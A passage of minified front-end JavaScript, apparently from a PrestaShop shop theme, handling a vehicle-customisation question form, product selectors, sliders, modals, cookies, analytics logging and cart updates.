r,i,a,o,s,u,d,f,p,m,h,v,g,b,_,x,E,I,B,V,Y,J,Z,ee;return Ii().wrap((function(te){for(;;)switch(te.prev=te.next){case 0:return r=document.querySelectorAll(".form-questions input:checked"),i=r.length,a=document.querySelectorAll('.form-questions input[type="radio"]').length,a/=2,!1,!0===this.$store.needAnswer&&(7===this.product.id&&(o="finition"),4!==this.product.id&&14!==this.product.id||(o="seats"),document.querySelectorAll(".event-"+o+" input").forEach((function(e){e.setAttribute("disabled","disabled")}))),i===a&&(!0,7===this.product.id&&(s="finition"),4!==this.product.id&&14!==this.product.id||(s="seats"),document.querySelectorAll(".event-"+s+" input").forEach((function(e){e.removeAttribute("disabled")}))),u=Array.from(r).map((function(e){return e.getAttribute("data-value")})).filter((function(e){return!!e})),d=u.length>0?u.join("|"):"NO",f=Array.from(r).map((function(e){var t,r,i=e,a=i.name,o=null===(t=i.closest(".mt-6"))||void 0===t?void 0:t.querySelector("p");return{id:a,question:(null===(r=null==o?void 0:o.textContent)||void 0===r?void 0:r.trim())||a,answer:"1"===i.value?"Oui":"Non",value:i.value}})).filter(Boolean),p=f.filter((function(e){return"1"===(null==e?void 0:e.value)})).map((function(e){return null==e?void 0:e.id})).join("|"),m=null===(e=document.querySelector("#question_vehicle_id"))||void 0===e?void 0:e.getAttribute("value"),h=null===(t=document.querySelector("#product_page_product_id"))||void 0===t?void 0:t.getAttribute("value"),te.next=15,fetch("/modules/tailor/webservice/responses-ajax.php?id_product=".concat(h,"&id_vehicle=").concat(m,"&solution=").concat(p));case 15:return v=te.sent,te.next=18,fetch("/modules/tailor/webservice/responses-ajax.php?id_product=".concat(h,"&id_vehicle=").concat(m,"&solution=").concat(d));case 18:return g=te.sent,te.next=21,v.json();case 21:return b=te.sent,te.next=24,g.json();case 24:if(_=te.sent,this.$store.needAnswer,""!==_.template_code){te.next=29;break}return this.$store.incorrectSolution=!0,te.abrupt("return");case 29:if(this.$store.incorrectSolution=!1,x=document.querySelector("#add-to-cart-or-refresh")){te.next=33;break}return te.abrupt("return");case 33:_.template_code?(document.querySelector(".js-tpl-code-response").value=_.template_code,E=_.template_code):E=b.template_code,I=document.querySelectorAll(".js-product-message"),this.customization.templateCode=E,I[1].textContent=this.customization.templateCode,p||(p=d),B={template_code:E,answers:p,questions:f.map((function(e){return{question:(null==e?void 0:e.question)||"",answer:(null==e?void 0:e.answer)||"",questionId:(null==e?void 0:e.id)||"",value:(null==e?void 0:e.value)||""}}))},(V=x.querySelector('input[name="customization[0]"]'))||((V=document.createElement("input")).type="hidden",V.name="customization[0]",x.appendChild(V)),V.value=m||"",(Y=x.querySelector('input[name="customization[1]"]'))||((Y=document.createElement("input")).type="hidden",Y.name="customization[1]",x.appendChild(Y)),Y.value=E||"",(J=x.querySelector('input[name="customization[template_question]"]'))||((J=document.createElement("input")).type="hidden",J.name="customization[template_question]",x.appendChild(J)),J.value=JSON.stringify(B),(Z=x.querySelector(".js-product-template-question"))&&(Z.value=JSON.stringify(B)),x.dispatchEvent(new Event("submit",{bubbles:!0,cancelable:!0})),ee=_.template_code?_:b,this.$store.vehicle=Object.assign(Object.assign({},this.$store.vehicle),ee);case 53:case"end":return te.stop()}}),_callee,this)})))}}})),Fi=createComponent((function(){return{selectedProduct:"default",productOptions:[],selectedBrand:"default",brandOptions:[],selectedModel:"default",modelOptions:[],init:function(){return __awaiter(this,void 0,void 0,Ii().mark((function _callee4(){var e,t,r=this;return Ii().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return this.$watch("selectedProduct",(function(){return __awaiter(r,void 0,void 0,Ii().mark((function _callee(){return Ii().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getBrands();case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),_callee,this)})))})),this.$watch("selectedBrand",(function(){return __awaiter(r,void 0,void 0,Ii().mark((function _callee2(){return Ii().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getModels();case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),_callee2,this)})))})),this.$watch("selectedModel",(function(){return __awaiter(r,void 0,void 0,Ii().mark((function _callee3(){var e;return Ii().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getProduct();case 2:e=t.sent,window.location.href=e.url;case 4:case"end":return t.stop()}}),_callee3,this)})))})),i.next=5,fetch("/modules/tailor/webservice/categories-ajax.php");case 5:return e=i.sent,i.next=8,e.json();case 8:this.productOptions=i.sent,(t=document.getElementById("selector_category"))&&t.value&&(this.selectedProduct=t.value);case 11:case"end":return i.stop()}}),_callee4,this)})))},getBrands:function(){return __awaiter(this,void 0,void 0,Ii().mark((function _callee5(){var e,t;return Ii().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,fetch("/modules/tailor/webservice/brands-ajax.php?id_category=".concat(this.selectedProduct));case 2:return e=r.sent,r.next=5,e.json();case 5:this.brandOptions=r.sent,(t=document.getElementById("selector_brand"))&&t.value&&(this.selectedBrand=t.value);case 8:case"end":return r.stop()}}),_callee5,this)})))},getModels:function(){return __awaiter(this,void 0,void 0,Ii().mark((function _callee6(){var e;return Ii().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch("/modules/tailor/webservice/models-ajax.php?id_category=".concat(this.selectedProduct,"&id_brand=").concat(this.selectedBrand));case 2:return e=t.sent,t.next=5,e.json();case 5:this.modelOptions=t.sent;case 6:case"end":return t.stop()}}),_callee6,this)})))},getProduct:function(){return __awaiter(this,void 0,void 0,Ii().mark((function _callee7(){var e;return Ii().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch("/modules/tailor/webservice/models-ajax.php?id_category=".concat(this.selectedProduct,"&id_brand=").concat(this.selectedBrand,"&id_model=").concat(this.selectedModel));case 2:return e=t.sent,t.next=5,e.json();case 5:return t.abrupt("return",t.sent);case 6:case"end":return t.stop()}}),_callee7,this)})))}}}));const _arrayEach=function(e,t){for(var r=-1,i=null==e?0:e.length;++r<i&&!1!==t(e[r],r,e););return e};const Hi=function(e){return function(t,r,i){for(var a=-1,o=Object(t),s=i(t),u=s.length;u--;){var d=s[e?u:++a];if(!1===r(o[d],d,o))break}return t}}();const _baseTimes=function(e,t){for(var r=-1,i=Array(e);++r<e;)i[r]=t(r);return i};const $i="object"==typeof global&&global&&global.Object===Object&&global;var Bi="object"==typeof self&&self&&self.Object===Object&&self;const Vi=$i||Bi||Function("return this")();const Gi=Vi.Symbol;var Wi=Object.prototype,Ui=Wi.hasOwnProperty,Yi=Wi.toString,Xi=Gi?Gi.toStringTag:void 0;const _getRawTag=function(e){var t=Ui.call(e,Xi),r=e[Xi];try{e[Xi]=void 0;var i=!0}catch(e){}var a=Yi.call(e);return i&&(t?e[Xi]=r:delete e[Xi]),a};var Ki=Object.prototype.toString;const _objectToString=function(e){return Ki.call(e)};var Qi=Gi?Gi.toStringTag:void 0;const _baseGetTag=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Qi&&Qi in Object(e)?_getRawTag(e):_objectToString(e)};const lodash_es_isObjectLike=function(e){return null!=e&&"object"==typeof e};const _baseIsArguments=function(e){return lodash_es_isObjectLike(e)&&"[object Arguments]"==_baseGetTag(e)};var Ji=Object.prototype,Zi=Ji.hasOwnProperty,ea=Ji.propertyIsEnumerable;const ta=_baseIsArguments(function(){return arguments}())?_baseIsArguments:function(e){return lodash_es_isObjectLike(e)&&Zi.call(e,"callee")&&!ea.call(e,"callee")};const na=Array.isArray;const lodash_es_stubFalse=function(){return!1};var ra="object"==typeof exports&&exports&&!exports.nodeType&&exports,ia=ra&&"object"==typeof module&&module&&!module.nodeType&&module,aa=ia&&ia.exports===ra?Vi.Buffer:void 0;const oa=(aa?aa.isBuffer:void 0)||lodash_es_stubFalse;var sa=/^(?:0|[1-9]\d*)$/;const _isIndex=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&sa.test(e))&&e>-1&&e%1==0&&e<t};const lodash_es_isLength=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991};var la={};la["[object Float32Array]"]=la["[object Float64Array]"]=la["[object Int8Array]"]=la["[object Int16Array]"]=la["[object Int32Array]"]=la["[object Uint8Array]"]=la["[object Uint8ClampedArray]"]=la["[object Uint16Array]"]=la["[object Uint32Array]"]=!0,la["[object Arguments]"]=la["[object Array]"]=la["[object ArrayBuffer]"]=la["[object Boolean]"]=la["[object DataView]"]=la["[object Date]"]=la["[object Error]"]=la["[object Function]"]=la["[object Map]"]=la["[object Number]"]=la["[object Object]"]=la["[object RegExp]"]=la["[object Set]"]=la["[object String]"]=la["[object WeakMap]"]=!1;const _baseIsTypedArray=function(e){return lodash_es_isObjectLike(e)&&lodash_es_isLength(e.length)&&!!la[_baseGetTag(e)]};const _baseUnary=function(e){return function(t){return e(t)}};var ca="object"==typeof exports&&exports&&!exports.nodeType&&exports,ua=ca&&"object"==typeof module&&module&&!module.nodeType&&module,da=ua&&ua.exports===ca&&$i.process,fa=function(){try{var e=ua&&ua.require&&ua.require("util").types;return e||da&&da.binding&&da.binding("util")}catch(e){}}();var pa=fa&&fa.isTypedArray;const ma=pa?_baseUnary(pa):_baseIsTypedArray;var ha=Object.prototype.hasOwnProperty;const _arrayLikeKeys=function(e,t){var r=na(e),i=!r&&ta(e),a=!r&&!i&&oa(e),o=!r&&!i&&!a&&ma(e),s=r||i||a||o,u=s?_baseTimes(e.length,String):[],d=u.length;for(var f in e)!t&&!ha.call(e,f)||s&&("length"==f||a&&("offset"==f||"parent"==f)||o&&("buffer"==f||"byteLength"==f||"byteOffset"==f)||_isIndex(f,d))||u.push(f);return u};var va=Object.prototype;const _isPrototype=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||va)};const ga=function(e,t){return function(r){return e(t(r))}}(Object.keys,Object);var ba=Object.prototype.hasOwnProperty;const _baseKeys=function(e){if(!_isPrototype(e))return ga(e);var t=[];for(var r in Object(e))ba.call(e,r)&&"constructor"!=r&&t.push(r);return t};const lodash_es_isObject=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)};const lodash_es_isFunction=function(e){if(!lodash_es_isObject(e))return!1;var t=_baseGetTag(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t};const lodash_es_isArrayLike=function(e){return null!=e&&lodash_es_isLength(e.length)&&!lodash_es_isFunction(e)};const lodash_es_keys=function(e){return lodash_es_isArrayLike(e)?_arrayLikeKeys(e):_baseKeys(e)};const ya=function(e,t){return function(r,i){if(null==r)return r;if(!lodash_es_isArrayLike(r))return e(r,i);for(var a=r.length,o=t?a:-1,s=Object(r);(t?o--:++o<a)&&!1!==i(s[o],o,s););return r}}((function(e,t){return e&&Hi(e,t,lodash_es_keys)}));const lodash_es_identity=function(e){return e};const _castFunction=function(e){return"function"==typeof e?e:lodash_es_identity};const lodash_es_forEach=function(e,t){return(na(e)?_arrayEach:ya)(e,_castFunction(t))},wa=createComponent((function(){return{label:document.querySelector(".js-file-label"),input:document.querySelector(".js-file-input"),upload:function(){var e;if(null===(e=this.input.files)||void 0===e?void 0:e.length){var t="";lodash_es_forEach(this.input.files,(function(e){t+=e.name+" "})),this.label.placeholder=t}else this.input.value="",this.label.placeholder=""}}}));function getThreshhold(e){if(e.includes("full"))return.99;if(e.includes("half"))return.5;if(!e.includes("threshold"))return 0;let t=e[e.indexOf("threshold")+1];return"100"===t?1:"0"===t?0:Number(`.${t}`)}function getLengthValue(e){let t=e.match(/^(-?[0-9]+)(px|%)?$/);return t?t[1]+(t[2]||"px"):void 0}function getRootMargin(e){const t="0px 0px 0px 0px",r=e.indexOf("margin");if(-1===r)return t;let i=[];for(let t=1;t<5;t++)i.push(getLengthValue(e[r+t]||""));return i=i.filter((e=>void 0!==e)),i.length?i.join(" ").trim():t}var module_esm_module_default=function(e){e.directive("intersect",((e,{value:t,expression:r,modifiers:i},{evaluateLater:a,cleanup:o})=>{let s=a(r),u={rootMargin:getRootMargin(i),threshold:getThreshhold(i)},d=new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting!==("leave"===t)&&(s(),i.includes("once")&&d.disconnect())}))}),u);d.observe(e),o((()=>{d.disconnect()}))}))};var dist_module_esm_module_default=function(e){let persist=()=>{let t,r=localStorage;return e.interceptor(((i,a,o,s,u)=>{let d=t||`_x_${s}`,f=function(e,t){return null!==t.getItem(e)}(d,r)?function(e,t){return JSON.parse(t.getItem(e,t))}(d,r):i;return o(f),e.effect((()=>{let e=a();!function(e,t,r){r.setItem(e,JSON.stringify(t))}(d,e,r),o(e)})),f}),(e=>{e.as=r=>(t=r,e),e.using=t=>(r=t,e)}))};Object.defineProperty(e,"$persist",{get:()=>persist()}),e.magic("persist",persist)};function module_esm_modifierValue(e,t,r){if(-1===e.indexOf(t))return r;const i=e[e.indexOf(t)+1];if(!i)return r;if("duration"===t){let e=i.match(/([0-9]+)ms/);if(e)return e[1]}if("min"===t){let e=i.match(/([0-9]+)px/);if(e)return e[1]}return i}var collapse_dist_module_esm_module_default=function(e){function collapse(t,{modifiers:r}){let i=module_esm_modifierValue(r,"duration",250)/1e3,a=module_esm_modifierValue(r,"min",0),o=!r.includes("min");t._x_isShown||(t.style.height=`${a}px`),!t._x_isShown&&o&&(t.hidden=!0),t._x_isShown||(t.style.overflow="hidden");let setFunction=(t,r)=>{let i=e.setStyles(t,r);return r.height?()=>{}:i},s={transitionProperty:"height",transitionDuration:`${i}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};t._x_transition={in(r=(()=>{}),i=(()=>{})){o&&(t.hidden=!1),o&&(t.style.display=null);let u=t.getBoundingClientRect().height;t.style.height="auto";let d=t.getBoundingClientRect().height;u===d&&(u=a),e.transition(t,e.setStyles,{during:s,start:{height:u+"px"},end:{height:d+"px"}},(()=>t._x_isShown=!0),(()=>{t.style.height==`${d}px`&&(t.style.overflow=null)}))},out(r=(()=>{}),i=(()=>{})){let u=t.getBoundingClientRect().height;e.transition(t,setFunction,{during:s,start:{height:u+"px"},end:{height:a+"px"}},(()=>t.style.overflow="hidden"),(()=>{t._x_isShown=!1,t.style.height==`${a}px`&&o&&(t.style.display="none",t.hidden=!0)}))}}}e.directive("collapse",collapse),collapse.inline=(e,{modifiers:t})=>{t.includes("min")&&(e._x_doShow=()=>{},e._x_doHide=()=>{})}};
/*! js-cookie v3.0.1 | MIT */
function js_cookie_assign(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)e[i]=r[i]}return e}var _a=function init(e,t){function set(r,i,a){if("undefined"!=typeof document){"number"==typeof(a=js_cookie_assign({},t,a)).expires&&(a.expires=new Date(Date.now()+864e5*a.expires)),a.expires&&(a.expires=a.expires.toUTCString()),r=encodeURIComponent(r).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var o="";for(var s in a)a[s]&&(o+="; "+s,!0!==a[s]&&(o+="="+a[s].split(";")[0]));return document.cookie=r+"="+e.write(i,r)+o}}return Object.create({set,get:function(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var r=document.cookie?document.cookie.split("; "):[],i={},a=0;a<r.length;a++){var o=r[a].split("="),s=o.slice(1).join("=");try{var u=decodeURIComponent(o[0]);if(i[u]=e.read(s,u),t===u)break}catch(e){}}return t?i[t]:i}},remove:function(e,t){set(e,"",js_cookie_assign({},t,{expires:-1}))},withAttributes:function(e){return init(this.converter,js_cookie_assign({},this.attributes,e))},withConverter:function(e){return init(js_cookie_assign({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});const xa=_a;function Logger_classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Logger_defineProperties(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Sa=new(function(){function Logger(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"info";Logger_classCallCheck(this,Logger),this.DEBUG_KEY="FTO_DEBUG",this.LOGGER_KEY="".concat(this.DEBUG_KEY,"_").concat(e.toUpperCase()),this.name=e,this.level=t}var e,t,r;return e=Logger,t=[{key:"isLoggable",get:function(){return-1!=[xa.get(this.LOGGER_KEY),xa.get(this.DEBUG_KEY)].indexOf("1")}},{key:"log",value:function(e){var t;if(this.isLoggable){for(var r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];(t=window.console)[this.level].apply(t,["[".concat(this.name,"] ").concat(e)].concat(i))}}}],t&&Logger_defineProperties(e.prototype,t),r&&Logger_defineProperties(e,r),Object.defineProperty(e,"prototype",{writable:!1}),Logger}())("DATALAYER","info");function dataLayerPush(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];window.dataLayer.push(arguments),Sa.log("push",t)}window.dataLayer=window.dataLayer||[],window.gtag=dataLayerPush;const datalayer=function(e){e.magic("dataLayer",(function(){return function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return dataLayerPush(t)}}))},obfuscated_link=function(e){e.directive("obfuscated-link",(function(e,t,r){var i,a,o=t.modifiers,s=t.expression,u=(r.evaluate,e),d=document.createElement("a");d.setAttribute("href",o.includes("encrypted")?atob(s):s);for(var f=Array.from(u.attributes);a=f.pop();)a.nodeName.startsWith("x-obfuscated-link")||d.setAttribute(a.nodeName,a.nodeValue||"");d.innerHTML=u.innerHTML,null===(i=null==u?void 0:u.parentNode)||void 0===i||i.replaceChild(d,u)}))};var Ea=document.querySelector(".js-customer-submit");function product_defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Ea&&setListener(Ea,"click",(function(){var e=document.querySelector(".js-alert-password"),t=document.querySelector(".js-alert-confidential"),r=document.querySelector(".js-password-create");document.querySelector(".js-confidential-input").checked?t.classList.add("hidden"):t.classList.remove("hidden"),r.value.length<5?e.classList.remove("hidden"):e.classList.add("hidden")}));var ka=createComponent((function(){return{init:function(){var e;if(this.$refs.nav&&this.$refs.cover&&0!==this.$refs.nav.querySelectorAll(".thumb-container").length){var t={modules:[Navigation],navigation:{prevEl:this.$refs.navPrev,nextEl:this.$refs.navNext},slidesPerView:4,spaceBetween:6,slideToClickedSlide:!0,watchSlidesProgress:!0,breakpoints:(e={},product_defineProperty(e,getBreakpoint("sm"),{slidesPerView:5}),product_defineProperty(e,getBreakpoint("md"),{slidesPerView:3}),product_defineProperty(e,getBreakpoint("lg"),{slidesPerView:4}),product_defineProperty(e,getBreakpoint("xl"),{slidesPerView:5}),e)},r=new wi(this.$refs.nav,t),i={modules:[EffectFade,Navigation,Thumb],slidesPerView:1,effect:"fade",fadeEffect:{crossFade:!0},loop:!0,thumbs:{swiper:r,slideThumbActiveClass:"swiper-slide-thumb-active"},on:{init:function(){r.slideTo(0)},slideChange:function(e){var t=e.realIndex;r.slideTo(t)}}},a=new wi(this.$refs.cover,i);this.$refs.nav.querySelectorAll(".thumb-container").forEach((function(e,t){e.addEventListener("click",(function(){a.slideToLoop(t)}))}))}}}})),Ca=createComponent((function(){return{fixed:!1,bottomFixed:!1,startPos:0,endPos:0,stickyHeight:0,parentHeight:0,resizeScheduled:!1,init:function(){var e=this,t=this.$refs,r=t.stickyCol,i=t.firstCol,recalcDimensions=function(){var t=i.getBoundingClientRect();e.parentHeight=t.height,e.stickyHeight=r.offsetHeight;e.startPos=t.top+window.scrollY-80,e.endPos=e.startPos+(e.parentHeight-e.stickyHeight);var a=i.offsetWidth,o=Math.min(613,a);r.style.width="".concat(o,"px")};recalcDimensions(),new ResizeObserver((function(){e.resizeScheduled||(e.resizeScheduled=!0,requestAnimationFrame((function(){recalcDimensions(),e.onScroll(),e.resizeScheduled=!1})))})).observe(i),window.addEventListener("resize",(function(){e.resizeScheduled||(e.resizeScheduled=!0,requestAnimationFrame((function(){recalcDimensions(),e.onScroll(),e.resizeScheduled=!1})))}))},onScroll:function(){var e=window.scrollY;window.innerHeight;e<this.startPos?(this.fixed=!1,this.bottomFixed=!1):e>=this.endPos?(this.fixed=!1,this.bottomFixed=!0):(this.fixed=!0,this.bottomFixed=!1)}}}));function toggleModal(e){var t,r;document.body.classList.toggle("overflow-y-hidden",e),document.body.classList.toggle("h-[100vh]",e),null===(t=document.querySelector("#main"))||void 0===t||t.classList.toggle("relative",e),null===(r=document.querySelector("#main"))||void 0===r||r.classList.toggle("z-[1001]",e)}var Ta=createComponent((function(){return{isOpened:!1,toggle:function(e){this.isOpened=null==e?!this.isOpened:e},setup:function(){var e=this,t=document.querySelectorAll(".js-customer-img"),r=document.querySelector(".js-customer-modal-picture"),i=document.querySelector(".js-customer-modal-caption");toggleModal(this.isOpened),this.$watch("isOpened",toggleModal),t.forEach((function(t){t.addEventListener("click",(function(t){var a=t.target;r.src=a.src,r.alt=a.alt,i.innerHTML=a.alt,toggleModal(!0),e.toggle(!0)}))}))}}})),Aa=createComponent((function(){return{setup:function(){var e=document.querySelector(".js-product-modal");document.addEventListener("click",(function(t){!t.target.closest(".js-product-modal-inner")&&e.classList.contains("!visible")&&e.classList.remove("!visible","!opacity-100","!pointer-events-auto")}))}}}));const Oa={photosSlider:createComponent((function(){return{init:function(){var e;if(this.$refs.photos){var t={modules:[Navigation],navigation:{prevEl:this.$refs.photosPrev,nextEl:this.$refs.photosNext},slidesPerView:2,spaceBetween:15,slideToClickedSlide:!0,watchSlidesProgress:!1,breakpoints:(e={},product_defineProperty(e,getBreakpoint("sm"),{slidesPerView:2}),product_defineProperty(e,getBreakpoint("md"),{slidesPerView:2}),product_defineProperty(e,getBreakpoint("lg"),{slidesPerView:4}),product_defineProperty(e,getBreakpoint("xl"),{slidesPerView:4}),e)};new wi(this.$refs.photos,t)}else console.warn("References not found for the photo slider")}}})),imagesSlider:ka,productSticky:Ca,modal:Ta,modalCart:Aa};var Pa=document.querySelector(".js-payment-submit"),La=document.querySelector(".js-alert-payment-confidential"),Ma=document.querySelector(".js-payment-confidential-input");Pa&&(withEl(".js-payment-input",(function(e){setListener(e,"change",(function(){e.checked&&!Ma.checked?La.classList.remove("hidden"):La.classList.add("hidden"),e.checked?Pa.classList.remove("disabled:btn-ui-gray"):Pa.classList.add("disabled:btn-ui-gray")}))})),setListener(Pa,"click",(function(){Ma.checked?La.classList.add("hidden"):La.classList.remove("hidden")})),setListener(Ma,"change",(function(){Ma.checked?La.classList.add("hidden"):La.classList.remove("hidden")})));r(679);Pi().cart=Pi().cart||{},Pi().cart.active_inputs=null;var ja='input[name="product-quantity-spin"]',Ia=!1,Na=!1,za="";function createSpin(){var e=Ai()(Ai()(ja));e.TouchSpin({buttondown_class:"btn-touchspin js-touchspin js-increase-product-quantity",buttonup_class:"btn-touchspin js-touchspin js-decrease-product-quantity",max:1e6,min:1,verticalbuttons:!0,verticalup:'<i class="fas fa-chevron-up h-2 w-2"></i>',verticaldown:'<i class="fas fa-chevron-down h-2 w-2"></i>'});var t=e.val();e.on("keyup change",(function(e){var r=Ai()(this).val();if(r!==t){t=r;var i=Ai()(".product-refresh");Ai()(e.currentTarget).trigger("touchspin.stopspin"),i.trigger("click",{eventType:"updatedProductQuantity"})}return e.preventDefault(),!1})),Da.switchErrorStat()}Ai()(document).ready((function(){var e=".js-cart-line-product-quantity",t=[];Pi().on("updateCart",(function(){Ai()(".quickview").modal("hide")})),Pi().on("updatedCart",(function(){createSpin()})),createSpin();var r=Ai()("body");function camelize(e){var t,r,i=e.split("-"),a="";for(t=0;t<i.length;t+=1)r=i[t],0!==t&&(r=r.substring(0,1).toUpperCase()+r.substring(1)),a+=r;return a}function parseCartAction(t,r){if(!function(e){return"on.startupspin"===e||"on.startdownspin"===e}(r))return{url:t.attr("href"),type:camelize(t.data("link-action"))};var i=function(t){var r=t.parents(".bootstrap-touchspin").find(e);return r.is(":focus")?null:r}(t);if(!i)return!1;var a={};return a=function(e){return"on.startupspin"===e}(r)?{url:i.data("up-url"),type:"increaseProductQuantity"}:{url:i.data("down-url"),type:"decreaseProductQuantity"},a}r.on("click",'[data-button-action="add-to-cart"]',(function(e){e.preventDefault();var t=Ai()(e.currentTarget.form),r="".concat(t.serialize(),"&add=1&action=update"),i=t.attr("action"),a=Ai()(e.currentTarget);a.prop("disabled",!0);var o,onInvalidQuantity=function(e){e.parents(Pi().selectors.product.addToCart).first().find(Pi().selectors.product.minimalQuantity).addClass("error"),e.parent().find("label").addClass("error")},s=t.find("input[min]");(o=!0,s.each((function(e,t){var r=Ai()(t),i=parseInt(r.attr("min"),10);i&&r.val()<i&&(onInvalidQuantity(r),o=!1)})),o)?window.addEventListener("fetch-finished",(function(e){var t=new URLSearchParams(r);t.has("id_customization")&&t.set("id_customization",e.detail.id_customization);var o=t.toString();Ai().post(i,o,null,"json").then((function(e){Pi().emit("updateCart",{reason:{idProduct:e.id_product,idProductAttribute:e.id_product_attribute,idCustomization:e.id_customization,linkAction:"add-to-cart",cart:e.cart},resp:e})})).fail((function(e){Pi().emit("handleError",{eventType:"addProductToCart",resp:e})})).always((function(){setTimeout((function(){a.prop("disabled",!1)}),1e3)}))})):onInvalidQuantity(s)}));var abortPreviousRequests=function(){for(;t.length>0;)t.pop().abort()},getTouchSpinInput=function(e){return Ai()(e.parents(".bootstrap-touchspin").find("input"))},handleCartAction=function(e){e.preventDefault();var r=Ai()(e.currentTarget),i=e.currentTarget.dataset,a=parseCartAction(r,e.namespace),o={ajax:"1",action:"update"};if(a){if(abortPreviousRequests(),Ai()(r[0]).hasClass("js-cart-item-remove")){var s=Ai()(r[0]).closest(".js-cart-linked-wrapper");if(s.length){var u=parseCartAction(s.find(".js-cart-linked-item-remove"),e.namespace);Ai().ajax({url:u.url,method:"POST",data:o,dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(e){Da.checkUpdateOpertation(e),getTouchSpinInput(r).val(e.quantity)})).fail((function(e){Pi().emit("handleError",{eventType:"updateProductInCart",resp:e,cartAction:u.type})}))}}Ai().ajax({url:a.url,method:"POST",data:o,dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(e){Da.checkUpdateOpertation(e),getTouchSpinInput(r).val(e.quantity),Pi().emit("updateCart",{reason:i,resp:e})})).fail((function(e){Pi().emit("handleError",{eventType:"updateProductInCart",resp:e,cartAction:a.type})}))}};function updateProductQuantityInCart(e){var r=Ai()(e.currentTarget),i=r.data("update-url"),a=r.attr("value"),o=r.val();if(o!=parseInt(o,10)||o<0||isNaN(o))r.val(a);else{var s,u,d=o-a;if(0!==d)r.attr("value",o),function(e,r,i){abortPreviousRequests(),Ai().ajax({url:e,method:"POST",data:r,dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(e){var t;Da.checkUpdateOpertation(e),i.val(e.quantity),t=i&&i.dataset?i.dataset:e,Pi().emit("updateCart",{reason:t,resp:e})})).fail((function(e){Pi().emit("handleError",{eventType:"updateProductQuantityInCart",resp:e})}))}(i,(s=d,{ajax:"1",qty:Math.abs(s),action:"update",op:(u=s,u>0?"up":"down")}),r)}}r.on("click",'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',handleCartAction),r.on("touchspin.on.startdownspin",ja,handleCartAction),r.on("touchspin.on.startupspin",ja,handleCartAction),r.on("focusout keyup",e,(function(e){return"keyup"===e.type?(13===e.keyCode&&updateProductQuantityInCart(e),!1):(updateProductQuantityInCart(e),!1)}));r.on("hidden.bs.collapse","#promo-code",(function(){Ai()(".display-promo").show(400)})),r.on("click",".promo-code-button",(function(e){e.preventDefault(),Ai()("#promo-code").collapse("toggle")})),r.on("click",".display-promo",(function(e){Ai()(e.currentTarget).hide(400)})),r.on("click",".js-discount .code",(function(e){e.stopPropagation();var t=Ai()(e.currentTarget);return Ai()("[name=discount_name]").val(t.text()),Ai()("#promo-code").collapse("show"),Ai()(".display-promo").hide(400),!1}))}));var Da={switchErrorStat:function(){var e=Ai()(".checkout a");if((Ai()("#notifications article.alert-danger").length||""!==za&&!Ia)&&e.addClass("disabled"),""!==za){var t=' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>'.concat(za,"</li></ul></article>");Ai()("#notifications .container").html(t),za="",Na=!1,Ia&&e.removeClass("disabled")}else!Ia&&Na&&(Ia=!1,Na=!1,Ai()("#notifications .container").html(""),e.removeClass("disabled"))},checkUpdateOpertation:function(e){Ia=e.hasOwnProperty("hasError");var t=e.errors||"";za=t instanceof Array?t.join(" "):t,Na=!0}};!function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t.forEach(Zr.plugin),Object.assign(Zr,{$defaults:function(e){return Zr.store("defaults")[e]}}),Zr.store("defaults",r),Zr.magic("defaults",(function(e,t){var i=t.Alpine;return function(t){return alpine_defineProperty({},t,i.$data(e)[t]||r[t])}})),window.App=Object.assign({vm:Zr},e),ready(Zr.start)}({modules:{fractomenu:createComponent((function(){return{isTouchDevice:function(){return window.matchMedia("(pointer: coarse)").matches},openSidebar:!1,init:function(){},isTouch:function(e){window.matchMedia("(pointer: 